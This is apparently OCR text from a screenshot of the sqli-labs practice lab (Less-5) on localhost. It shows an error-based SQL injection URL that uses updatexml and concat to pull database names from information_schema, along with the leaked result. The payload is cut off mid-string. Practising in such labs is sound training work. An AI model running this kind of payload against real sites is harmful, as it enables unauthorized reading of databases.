 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,substr(concat(0x7e,(select group_concat(schema_name)from informati
址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
XPATH syntax error: ',performance_schema,pikachu,'
SQLI DUMB SERIES-5